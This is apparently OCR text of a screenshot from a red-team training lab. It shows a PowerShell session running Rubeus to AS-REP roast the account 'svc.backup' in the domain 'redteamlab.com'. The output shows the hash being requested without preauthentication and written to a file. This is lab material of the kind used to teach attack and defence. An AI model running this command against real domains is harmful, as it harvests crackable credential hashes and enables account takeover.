 PS C:\attacker-tools\attacker-tools-2> Invoke-Rubeus -Command "asreproast /user:svc.backup /format:hashcat /outfile:krb5tgs2
txt"
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target User : svc.backup
[*] Target Domain : redteamlab.com
[*] Searching path 'LDAP://ADSEC-DC.redteamlab.com/DC=redteamlab,DC=com' for AS-REP roastable users
[*] SamAccountName : svc.backup
[*] DistinguishedName : CN=svc.backup,OU=ServiceAccounts,OU=User,OU=company,DC=redteamlab,DC=com
[*] Using domain controller: ADSEC-DC.redteamlab.com (10.0.0.1)
[*] Building AS-REQ (w/o preauth) for: 'redteamlab.com\svc.backup'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\john\krb5tgs2.txt
红蓝对抗网络攻防实验室
转到"设置"以激活 Windows。
[*] Roasted hashes written to : C:\Users\john\krb5tgs2.txt
PS C:\attacker-tools\attacker-tools-2>